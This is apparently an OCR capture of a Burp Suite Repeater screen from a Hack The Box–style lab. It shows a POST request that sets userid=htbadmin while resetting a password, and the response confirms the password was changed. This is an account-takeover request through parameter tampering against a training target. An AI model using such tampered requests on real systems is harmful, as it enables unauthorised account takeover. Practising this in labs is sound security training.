 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://46.101.6.18:30093 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 46.101.6.18:30093
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.6.18:30093/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: http://46.101.6.18:30093
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 oldpasswd=htbuser&newpasswd=htbuser&confirm=htbuser&
userid=htbadmin&submit=doreset
? Search... 0 matches
Response
Pretty Raw Hex Render \n
30 padding:30px;
31 }
32 .login-formh2{
33 margin:0015px;
34 }
35 .form-control,.btn{
36 min-height:38px;
37 border-radius:2px;
38 }
39 .btn{
40 font-size:15px;
41 font-weight:bold;
42 }
43 </style>
44 </head>
45 <body>
46 <div class="alert alert-primary">
<strong>
You have changed your password, login again.
</strong>
</div>
</body>
47 </html>
48
? Search... 0 matches
INSPECTOR
Done 1,399 bytes | 12 millis